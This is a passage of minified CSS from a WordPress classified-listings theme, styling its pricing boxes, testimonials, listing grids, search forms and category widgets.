a{color:#fff;font-size:15px;line-height:1;font-weight:600;border-radius:2px;padding:20px;display:inline-block;background:#f85c70;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;min-width:190px}@media all and (max-width:575.98px){.rt-el-pricing-box .rtin-button a{padding:15px}}.rt-el-pricing-box .rtin-button a:hover{background:#e43d40}.rt-el-pricing-box-2{text-align:center;background:#fff}.rt-el-pricing-box-2 .rtin-title{padding:20px 15px;font-size:20px;color:#2d3436;font-weight:700;margin:0}.rt-el-pricing-box-2 .rtin-price{margin:0 -1px;padding:26px 15px;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;background:#f85c70;font-size:0;color:#fff;line-height:1;position:relative}.rt-el-pricing-box-2 .rtin-price .rtin-currency{font-size:48px;font-weight:700;padding-right:3px}.rt-el-pricing-box-2 .rtin-price .rtin-duration{font-size:15px;font-weight:400}.rt-el-pricing-box-2 .rtin-features{list-style-type:none;margin:0;padding:0}.rt-el-pricing-box-2 .rtin-features li{padding:15px 15px;text-align:center;border-bottom:1px solid #e8e8e8}.rt-el-pricing-box-2 .rtin-button{padding:30px 0;color:#fff}.rt-el-pricing-box-2 .rtin-button a{color:#fff;font-size:15px;line-height:1;font-weight:600;border-radius:2px;padding:20px;display:inline-block;background:#f85c70;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;min-width:190px}@media all and (max-width:575.98px){.rt-el-pricing-box-2 .rtin-button a{padding:15px}}.rt-el-pricing-box-2 .rtin-button a:hover{background:#e43d40}.rt-el-pricing-box-2:hover .rtin-price{background:#e43d40}.rt-el-pricing-box-3{text-align:center;background:#fff;box-shadow:0 1px 0 #e9e9e9;border-radius:6px;padding:35px 30px 45px;border-top:5px solid #f85c70}.rt-el-pricing-box-3 .rtin-title{font-size:20px;color:#2d3436;font-weight:700;margin:0;padding-top:0;padding-bottom:0}.rt-el-pricing-box-3 .rtin-price{padding:25px 15px;line-height:1;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;color:#000;margin-bottom:20px;border-bottom:1px solid #EBEBEB}.rt-el-pricing-box-3 .rtin-price .rtin-currency{font-size:48px;font-weight:700}.rt-el-pricing-box-3 .rtin-price .rtin-duration{font-size:15px}.rt-el-pricing-box-3 .rtin-features ul{list-style:none;margin:0;padding:0;color:#66687B}.rt-el-pricing-box-3 .rtin-features ul li{padding:8px 0;text-align:left;display:flex;align-items:baseline;gap:10px;line-height:1.5}.rt-el-pricing-box-3 .rtin-button{padding:25px 0 0}.rt-el-pricing-box-3 .rtin-button a{display:inline-block;background:#f85c70;box-shadow:0 10px 16px rgba(248,92,112,.3);border-radius:50px;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;font-size:15px;line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;padding:10px 25px;color:#fff;font-weight:600;outline:none;border:0}.rt-el-pricing-box-3 .rtin-button a:hover{background-color:#e40a26;color:#fff;box-shadow:none;outline:none;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.rt-el-pricing-box-3.pricing-rectangle-style{border:1px solid #E0E0E0;border-radius:15px}.rt-el-pricing-box-3.pricing-rectangle-style .rtin-price{border:none;margin-bottom:0}.rt-el-pricing-box-3.pricing-rectangle-style .rtin-button a{border-radius:4px;padding:14px 40px}@media screen and (min-width:768px){.rt-el-pricing-box-3.pricing-rectangle-style{padding:35px 70px 45px}}.rt-el-accordian .card{margin-bottom:3px;border:none;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-accordian .card:last-child{border-bottom:0}.rt-el-accordian .card .card-header{padding:0;border:none;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;border-radius:2px!important}.rt-el-accordian .card .card-header a{position:relative;border-radius:2px;color:#fff;background-color:#f85c70;font-size:16px;line-height:1.8;padding:13px 30px 13px 25px;display:block;font-weight:600;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.rt-el-accordian .card .card-header a:after{font-family:'Font Awesome 5 Free';content:"\f107";right:15px;position:absolute;top:19px;font-size:18px;font-weight:600;line-height:1;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-accordian .card .card-header a.collapsed{color:#222;background-color:#f6f6f6}.rt-el-accordian .card .card-header a.collapsed:after{content:"\f106"}.rt-el-accordian .card .card-body{background-color:#f5f5f5;padding:20px 35px;color:#444;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-contact ul{margin:0;padding:0;list-style-type:none}.rt-el-contact ul li{margin-bottom:20px;color:#646464;display:table}.rt-el-contact ul li a{color:#646464;text-decoration:none;display:inline-block;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.rt-el-contact ul li a:hover{color:#f85c70}.rt-el-contact ul li i{padding-right:12px;color:#f85c70;display:table-cell}.rt-el-testimonial-1{text-align:center;background-color:#fff;border-radius:10px rgba(0,0,0,.1);padding:30px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-1 .rtin-content{margin-bottom:40px;line-height:1.6;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-1 .rtin-thumb{margin:0 auto 15px;width:65px}.rt-el-testimonial-1 .rtin-thumb img{border-radius:50%}.rt-el-testimonial-1 .rtin-name{color:#242424;font-size:18px;line-height:1.5;font-weight:700;margin-bottom:0;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-1 .rtin-designation{color:#8c8c8c;font-size:14px;line-height:1.5;font-weight:400;margin:3px 0 0;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-1:hover{background-color:#f85c70}.rt-el-testimonial-1:hover .rtin-content,.rt-el-testimonial-1:hover .rtin-name,.rt-el-testimonial-1:hover .rtin-designation{color:#fff!important}.rt-el-testimonial-2{text-align:center}.rt-el-testimonial-2 .rtin-item{margin:0 auto;max-width:750px}.rt-el-testimonial-2 .rtin-content{margin-bottom:30px;line-height:1.6}.rt-el-testimonial-2 .rtin-thumb{margin:0 auto 15px;width:85px}.rt-el-testimonial-2 .rtin-thumb img{border:4px solid #f85c70;border-radius:50%}.rt-el-testimonial-2 .rtin-name{color:#111;font-size:20px;line-height:1.5;font-weight:400;margin-bottom:0}.rt-el-testimonial-2 .rtin-designation{font-size:14px;line-height:1.5;font-weight:400;margin:3px 0 0}@media all and (max-width:850px){.rt-el-testimonial-nav{padding:0 32px}}.rt-el-testimonial-nav .swiper-button-prev,.rt-el-testimonial-nav .swiper-button-next{border:1px solid #f85c70;background:#f85c70;border-radius:50%;color:#fff;height:40px;width:40px;transition:all 0.3s ease-in-out}.rt-el-testimonial-nav .swiper-button-prev:after,.rt-el-testimonial-nav .swiper-button-next:after{font-size:20px;font-weight:600;line-height:1}.rt-el-testimonial-nav .swiper-button-prev{left:0}.rt-el-testimonial-nav .swiper-button-next{right:0}.rt-el-testimonial-nav .swiper-button-prev:hover,.rt-el-testimonial-nav .swiper-button-next:hover{cursor:pointer;background:#fff;color:#f85c70}@media (max-width:991px){.rt-el-testimonial-nav .swiper-button-prev,.rt-el-testimonial-nav .swiper-button-next{width:32px;height:32px}.rt-el-testimonial-nav .swiper-button-prev:after,.rt-el-testimonial-nav .swiper-button-next:after{font-size:16px}}@media (max-width:767px){.rt-el-testimonial-nav .swiper-button-prev,.rt-el-testimonial-nav .swiper-button-next{width:28px;height:28px}.rt-el-testimonial-nav .swiper-button-prev:after,.rt-el-testimonial-nav .swiper-button-next:after{font-size:14px}.rt-el-testimonial-nav .swiper-button-prev{left:-14px}.rt-el-testimonial-nav .swiper-button-next{right:-14px}}.rt-el-testimonial-3{text-align:center;background-color:#fff;padding:40px 30px 50px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;border-radius:5px;position:relative}.rt-el-testimonial-3:before{content:"\f10d";font-size:30px;font-weight:600;color:#dcdcdc;font-family:"Font Awesome 5 Free";position:absolute;top:30px;left:30px}.rt-el-testimonial-3:after{content:"\f10e";font-size:30px;font-weight:600;color:#dcdcdc;font-family:"Font Awesome 5 Free";position:absolute;bottom:30px;right:30px}.rt-el-testimonial-3 .rtin-thumb{position:absolute;left:50%;top:-40px;margin-left:-40px;width:80px;height:80px;z-index:10;-webkit-box-shadow:0 19px 32px 0 rgba(0,0,0,.03);box-shadow:0 19px 32px 0 rgba(0,0,0,.03);border-radius:50%}.rt-el-testimonial-3 .rtin-thumb img{border-radius:50%;max-width:100%}.rt-el-testimonial-3 .rtin-name{color:#000;font-size:24px;line-height:1.5;font-weight:500;margin-top:25px;margin-bottom:0;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-3 .rtin-designation{color:#646464;font-size:16px;line-height:1.5;font-weight:400;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-3 .rtin-content{color:#444;margin:18px 0 30px;padding:0 30px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-3:hover{background-color:#f85c70;-webkit-box-shadow:0 14px 18px 0 rgba(0,0,0,.09);box-shadow:0 14px 18px 0 rgba(0,0,0,.09);-webkit-transition:all 0.5s ease-in-out}.rt-el-testimonial-3:hover .rtin-content,.rt-el-testimonial-3:hover .rtin-name,.rt-el-testimonial-3:hover .rtin-designation{color:#fff!important}.rt-el-listing-grid .load-more-wrapper{margin-top:20px}.rt-el-listing-grid .load-more-wrapper .load-more-btn{background-color:#FFF5F6;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;font-size:16px;padding:13px 25px;color:#f85c70;font-weight:700;border-radius:6px;box-shadow:none;outline:none;border:0;display:inline-flex;align-items:center;gap:8px}.rt-el-listing-grid .load-more-wrapper .load-more-btn:hover{background-color:#e40a26;color:#fff}.rt-el-listing-grid .load-more-wrapper.rt-loading .load-more-btn .fa-sync-alt{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.rt-el-listing-isotope .rtin-btn{text-align:center;font-size:0;margin-bottom:40px}.rt-el-listing-isotope .rtin-btn a{background-color:#fff;color:#646464;padding:10px 30px;margin:0;font-weight:600;font-size:14px;line-height:1.5;display:inline-block;-webkit-box-shadow:0 1px 2px 0 rgba(205,214,222,.75);box-shadow:0 1px 2px 0 rgba(205,214,222,.75);-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}@media all and (max-width:575.98px){.rt-el-listing-isotope .rtin-btn a{adding:8px 15px}}.rt-el-listing-isotope .rtin-btn a:hover,.rt-el-listing-isotope .rtin-btn a.current{background-color:#f85c70;color:#fff}.rt-el-listing-isotope .rtin-btn a:first-child{border-top-left-radius:4px;border-bottom-left-radius:4px}.rt-el-listing-isotope .rtin-btn a:last-child{border-top-right-radius:4px;border-bottom-right-radius:4px}.rt-el-listing-isotope .listing-grid-each{height:inherit;display:inherit}.rt-el-listing-isotope .listing-grid-each.featured-listing .rtin-thumb::after{content:none}.rt-el-listing-isotope .rtin-no-item{text-align:center;color:#222;font-size:18px;line-height:1.5;font-weight:600}.rt-el-listing-slider .listing-grid-each{margin:2px;max-width:360px}.rt-el-listing-slider .listing-grid-each.featured-listing .rtin-thumb::after{content:none}.rt-el-listing-grid .listing-grid-each.featured-listing .rtin-thumb::after{content:none}@media all and (min-width:1200px){.rt-el-listing-search.rtin-dark .rtcl-search-input-button{border:none}}.rt-el-listing-search.rtin-dark.rtin-style-2 .classima-listing-search-form{background-color:rgba(255,255,255,.15);padding:30px}@media all and (max-width:1399.98px){.rt-el-listing-search.rtin-dark.rtin-style-1{padding:0 30px}}.rt-el-listing-search.rtin-light{border:3px solid #f85c70;border-radius:4px}@media all and (max-width:991.98px){.rt-el-listing-search.rtin-light{border:none}}.rt-el-listing-search.rtin-light .rtin-search-btn{margin-left:1px}@media all and (max-width:991.98px){.rt-el-listing-search.rtin-light .rtin-search-btn{margin-left:0}}@media all and (min-width:1200px){.rt-el-listing-search.rtin-light.rtin-style-1 .rtcl-search-input-button{border:none}}.radius-border .rt-el-listing-search .rtcl-search-input-location,.radius-border .rt-el-listing-search .rtin-location{border-top-left-radius:5px;border-bottom-left-radius:5px}.radius-border .rt-el-listing-search .rtin-search-btn{border-top-right-radius:5px;border-bottom-right-radius:5px}.rt-el-listing-search .classima-listing-search .classima-listing-search-form{padding:0}.rt-el-listing-search .classima-listing-search-form .rtcl-search-input-button{line-height:58px;height:58px}@media screen and (min-width:992px){.rt-el-listing-search .classima-listing-search-form .classima-search-style-2 input,.rt-el-listing-search .classima-listing-search-form .classima-search-style-2 select{border-bottom:none}}@media screen and (max-width:991px){.rt-el-listing-search .classima-listing-search .classima-listing-search-form{background:transparent}.rt-el-listing-search .classima-listing-search .rtcl-widget-search-form>div{margin:5px}.rt-el-listing-search .classima-listing-search-form .rtin-keyword input,.rt-el-listing-search .classima-listing-search-form .classima-search-style-2 input,.rt-el-listing-search .classima-listing-search-form .classima-search-style-2 select{height:57px;border-bottom:1px solid #e1e1e1}.rt-el-listing-search .classima-listing-search-form .rtin-keyword input{border-bottom:1px solid #e1e1e1}}.classima-listing-search-3 .classima-listing-search .classima-listing-search-form{display:block}.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button{background-color:transparent;display:inline-block;text-align:center;height:auto;line-height:1;padding-top:10px;margin-bottom:30px}.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button:after,.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-location:before{content:none}.classima-listing-search-3 .classima-listing-search-form .find-form__button:before{content:"\f3c5";color:#fff;font-family:"Font Awesome 5 Free";font-size:14px!important;font-weight:600;line-height:30px;vertical-align:top}.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button .search-input-label{color:#fff}.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button .search-input-label{padding-left:0}.classima-listing-search-3 .classima-listing-search-form{max-width:600px;text-align:center}.classima-listing-search-3 .find-form__header{display:flex;justify-content:center;gap:22px;align-items:flex-end;position:relative}.classima-listing-search-3 .find-form__dir{position:absolute;top:-100%;left:auto;right:0}.classima-listing-search-3 .find-form__heading{margin-bottom:0;font-size:18px;font-weight:600;color:#fff;position:relative}.classima-listing-search-3 .find-form__button{background-color:#d72e43;color:#fff;font-size:15px;border:0;display:inline-flex;align-items:center;gap:10px;padding:5px 12px;border-radius:3px}.classima-listing-search-3 .find-form__field:focus,.classima-listing-search-3 .find-form__field:focus-visible,.classima-listing-search-3 .find-form__field{width:100%;min-height:60px;border:0;padding:0 70px 0 23px;border-radius:5px;outline:none}.classima-listing-search-3 .find-form__input{position:relative}.classima-listing-search-3 .find-form__search-button{position:absolute;right:25px;top:50%;transform:translateY(-50%);background:transparent;border:0;line-height:1;font-size:23px}@media all and (max-width:991px){.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button{border:none}.classima-listing-search-3 .classima-listing-search-form{max-width:70%;margin:0 auto}}@media all and (max-width:767px){.classima-listing-search-3 .classima-listing-search-form{max-width:100%}.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button{padding-left:0;padding-right:0}}.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button{position:relative}.rtcl-widget-search-sortable .rtcl-widget-search-form input,select{box-shadow:none}.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button:before{color:#C6C6C6;font-family:"Font Awesome 5 Free";font-size:14px!important;font-weight:600;line-height:60px;vertical-align:top}.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button.rtcl-search-input-location:before{content:"\f041";margin-right:10px}.rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button.rtcl-search-input-category:before{content:"\f02c";margin-right:10px}.rtcl-widget-search-sortable .rtcl-widget-search-form ::placeholder{color:#9B9B9A;opacity:1}.rtcl-widget-search-sortable .rtcl-widget-search-form :-ms-input-placeholder{color:#9B9B9A}.rtcl-widget-search-sortable .rtcl-widget-search-form ::-ms-input-placeholder{color:#9B9B9A}@media screen and (min-width:768px){.header-style-7 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button.rtcl-search-input-location{border-radius:6px 0 0 6px!important}}@media screen and (max-width:767px){.header-style-7 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-flex-column{flex-basis:100%!important}.header-style-7 .rtcl-widget-search-sortable .rtcl-widget-search-sortable-wrapper{gap:10px!important}.header-style-7 .rtcl-widget-search-form .rtcl-search-input-button,.header-style-7 .rtcl-widget-search-form .keywords-field-wrapper input{border-right:1px solid #E2E2E2!important}.header-style-7 .rtcl-widget-search-sortable button.btn{border-radius:0!important}}.rtcl-el-search-style-4 .rtcl-widget-search-sortable-wrapper .rtcl-flex-column>label{display:none}.rtcl-el-search-style-4 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-search-input-button:before{color:var(--rtcl-primary-color)}@media screen and (max-width:767px){.rtcl-el-search-style-4 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-widget-search-sortable-wrapper{gap:0!important}.rtcl-el-search-style-4 .rtcl-widget-search-sortable .rtcl-widget-search-form .rtcl-flex-column{flex-basis:100%!important}.rtcl-widget-search-sortable-inline .form-group.ws-button{max-width:initial}}.rt-el-listing-cat-slider .owl-stage{display:-webkit-box;display:-ms-flexbox;display:flex}.rt-el-listing-cat-slider .rtin-item{background-color:#fff;padding:20px 15px 15px;text-align:center;display:block;color:#2a2a2a;border-radius:2px;height:100%;margin:0 2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item .rtin-icon{margin-bottom:5px}.rt-el-listing-cat-slider .rtin-item .rtin-icon .rtcl-icon{font-size:35px;line-height:1;color:#f85c70;margin-bottom:5px;display:inline-block;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item .rtin-icon svg{width:35px;fill:#f85c70;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item .rtin-icon img{width:55px;margin:0 auto;padding:10px;background-color:transparent;border-radius:50%}.rt-el-listing-cat-slider .rtin-item .rtin-title{color:#2a2a2a;font-size:14px;font-weight:600;margin-bottom:2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item .rtin-count{color:#888;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-slider .rtin-item:hover{background-color:#f85c70}.rt-el-listing-cat-slider .rtin-item:hover .rtin-title,.rt-el-listing-cat-slider .rtin-item:hover .rtin-count{color:#fff}.rt-el-listing-cat-slider .rtin-item:hover .rtin-icon .rtcl-icon{color:#fff}.rt-el-listing-cat-slider .rtin-item:hover .rtin-icon img{background-color:#fff}.rt-el-listing-cat-slider .rtin-item:hover svg{fill:#fff}.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-prev,.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-next{color:#f85c70}.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-prev:hover,.rt-el-listing-cat-slider .owl-theme .owl-nav button.owl-next:hover{color:#e43d40}.rt-el-listing-cat-slider.rtin-light .rtin-item{background-color:#f2f2f2}.rt-el-listing-cat-slider.rtin-light .rtin-item:hover{background-color:#f85c70}.rt-el-listing-cat-slider.rtin-light .owl-nav button.owl-prev:hover,.rt-el-listing-cat-slider.rtin-light .owl-nav button.owl-next:hover{color:#646464}.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .cat-details{display:flex;align-items:center;padding:20px;gap:10px;border-radius:8px;box-shadow:none}.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .cat-details .image{order:2;margin-bottom:0;margin-left:auto;max-width:60px}.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .rtcl-category-title{margin:0 0 3px;font-size:16px;line-height:22px}.rt-el-listing-cat-box-3.rtcl-categories.rtcl-categories-elementor .cat-item-wrap .cat-details .views{font-size:14px;font-weight:400}.rt-el-listing-cat-box .rtin-item-wrap{padding-bottom:30px;height:100%}.rt-el-listing-cat-box .rtin-item{border-radius:2px;height:100%}.rt-el-listing-cat-box .rtin-item .rtin-title-area{display:block;padding:20px 20px 15px 30px;border:1px solid #d8d8d8;background:#f5f7fa}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon{margin-bottom:15px}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon img{border-radius:50%;width:35px;height:35px}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon svg{border-radius:50%;width:35px;height:35px}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before{color:#f85c70;border:1px solid #cfcfcf;border-radius:50%;font-size:20px;padding:10px;margin:0;line-height:1;width:40px;height:40px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-title{color:#010000;margin-bottom:0;font-size:18px;line-height:1.5;font-weight:700}.rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-count{color:#646464;font-size:14px}.rt-el-listing-cat-box .rtin-item .rtin-title-area:hover .rtin-icon .rtcl-icon:before{color:#fff;border-color:#f85c70;background-color:#f85c70}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats{list-style-type:none;margin:0;padding:20px;border-left:1px solid #D8D8D8;border-right:1px solid #D8D8D8;border-bottom:1px solid #D8D8D8}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats li{margin-bottom:5px}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats a{color:#6b6b6b;font-size:15px;line-height:1.3}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:before{font-family:"Font Awesome 5 Free";content:"\f105";padding-right:10px;color:#f85c70;font-weight:600}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:hover{color:#f85c70}.rt-el-listing-cat-box-2 .rtin-item{display:block;text-align:center;padding:20px;margin-bottom:30px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;border:1px solid #D8D8D8}.rt-el-listing-cat-box-2 .rtin-item .rtin-icon{margin-bottom:5px;height:65px;width:65px;display:inline-block;background-color:transparent;padding:15px;border-radius:50%;line-height:1;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-2 .rtin-item .rtin-icon img{max-height:100%;width:auto}.rt-el-listing-cat-box-2 .rtin-item .rtin-icon svg{border-radius:50%;width:35px;height:35px}.rt-el-listing-cat-box-2 .rtin-item .rtin-icon .rtcl-icon:before{font-size:35px;margin:0;line-height:1;width:inherit;color:#f85c70}.rt-el-listing-cat-box-2 .rtin-item .rtin-title{font-size:16px;line-height:1.5;margin-bottom:0;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-2 .rtin-item .rtin-count{color:#646464;margin-top:5px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-2 .rtin-item:hover{background-color:#f85c70}.rt-el-listing-cat-box-2 .rtin-item:hover .rtin-icon{background-color:#fff}.rt-el-listing-cat-box-2 .rtin-item:hover .rtin-title,.rt-el-listing-cat-box-2 .rtin-item:hover .rtin-count{color:#fff}.rt-el-listing-cat-box-3 .rtin-item{padding:25px 20px 35px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;background-color:#F5F7FA;text-align:center;margin-bottom:30px;display:block}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area{display:block}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon{margin-bottom:5px;width:60px;height:60px;display:inline-block;background-color:transparent;padding:15px;border-radius:50%;line-height:1;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon img{max-height:100%;width:auto}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon svg{border-radius:50%;width:30px;height:30px}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before{font-size:30px;margin:0;line-height:1;width:inherit;color:#f85c70}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-title{font-size:18px;line-height:1.5;margin-bottom:0;color:#2a2a2a;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-3 .rtin-item .rtin-count{color:#999;font-weight:500;line-height:1.2;margin-top:5px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;font-size:14px}.rt-el-listing-cat-box-3 .rtin-item .rtin-content{margin-top:18px;margin-bottom:0;color:#646464;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-3 .rtin-item:hover{-webkit-box-shadow:0 0 20px 0 rgba(216,216,216,.75);box-shadow:0 0 20px 0 rgba(216,216,216,.75);background-color:#f85c70;color:#fff}.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-title,.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-count,.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-content{color:#fff}.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-title-area .rtin-icon{background-color:#fff}.rt-el-listing-cat-box-4 .rtin-item,.rt-el-listing-cat-box-5 .rtin-item{padding:30px 25px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;background-color:#fff;text-align:center;margin-bottom:30px}.rt-el-listing-cat-box-5 .rtin-item .rtin-icon,.rt-el-listing-cat-box-4 .rtin-item .rtin-icon{margin-bottom:20px;width:50px;height:50px;display:inline-block;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-4 .rtin-item .rtin-icon img,.rt-el-listing-cat-box-5 .rtin-item .rtin-icon img{max-height:100%;width:auto}.rt-el-listing-cat-box-4 .rtin-item .rtin-icon svg,.rt-el-listing-cat-box-5 .rtin-item .rtin-icon svg{border-radius:50%;width:50px;height:50px;fill:#f85c70}.rt-el-listing-cat-box-4 .rtin-item .rtin-icon .rtcl-icon:before,.rt-el-listing-cat-box-5 .rtin-item .rtin-icon .rtcl-icon:before{font-size:50px;margin:0;line-height:1;width:inherit;color:#f85c70}.rt-el-listing-cat-box-4 .rtin-item .rtin-title,.rt-el-listing-cat-box-5 .rtin-item .rtin-title{font-size:18px;line-height:1.5;margin-bottom:0}.rt-el-listing-cat-box-4 .rtin-item .rtin-title a,.rt-el-listing-cat-box-5 .rtin-item .rtin-title a{color:#222}.rt-el-listing-cat-box-4 .rtin-item .rtin-title a:hover,.rt-el-listing-cat-box-5 .rtin-item .rtin-title a:hover{color:#f85c70}.rt-el-listing-cat-box-4 .rtin-item .rtin-count,.rt-el-listing-cat-box-5 .rtin-item .rtin-count{color:#999;font-weight:500;line-height:1.2;font-size:14px}.rt-el-listing-cat-box-4 .rtin-item .rtin-content,.rt-el-listing-cat-box-5 .rtin-item .rtin-content{margin-top:15px}.rt-el-listing-cat-box-4 .rtin-item:hover,.rt-el-listing-cat-box-5 .rtin-item:hover{-webkit-box-shadow:0 0 10px 1px rgba(0,0,0,.2);box-shadow:0 0 10px 1px rgba(0,0,0,.2)}.rt-listing-cat-list.headerCategories{display:flex;align-items:center;gap:72px}.rt-listing-cat-list .headerCategoriesMenu{flex-shrink:0}.rt-listing-cat-list .headerCategoriesMenu ul{padding:0;margin:0}.rt-listing-cat-list .headerCategoriesMenu ul li{list-style:none}.rt-listing-cat-list .headerCategoriesMenu>ul>li{position:relative;padding:0}.rt-listing-cat-list .headerCategoriesMenu>span{font-size:14px;line-height:1.3;display:inline-block;font-weight:500;color:#222;border:1px solid #dfdfdf;padding:10px 50px 10px 20px;border-radius:40px;cursor:pointer;position:relative;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.rt-listing-cat-list .headerCategoriesMenu>span:hover{color:#f85c70;border-color:#f85c70}.rt-listing-cat-list .headerCategoriesMenu>span::after{position:absolute;top:50%;transform:translateY(-50%);content:"\f107";font-family:"Font Awesome 5 Free";font-weight:900;width:25px;height:25px;display:grid;right:7px;place-content:center;background:#f85c70;color:#fff;border-radius:50%}.rt-listing-cat-list .headerCategoriesMenu__dropdown{position:absolute;background:#FFF;box-shadow:0 4px 10px rgba(0,0,0,.15);border-radius:0 0 6px 6px;min-width:205px;top:100%;opacity:0;visibility:hidden;z-index:99;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out;-webkit-transform:translateY(20px);transform:translateY(20px)}.rt-listing-cat-list .headerCategoriesMenu__dropdown li{position:relative;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.rt-listing-cat-list .headerCategoriesMenu__dropdown li a{border-bottom:1px solid #E8E8E8;padding:10px 15px;display:flex;gap:10px;align-items:center;color:#646464;font-size:15px;line-height:1.5;transition:all 0.3s ease-in-out}.rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover{color:#f85c70;border-bottom-color:#f85c70}.rt-listing-cat-list .headerCategoriesMenu__dropdown li .rtin-icon{max-width:16px}.rt-listing-cat-list .headerCategoriesMenu__dropdown 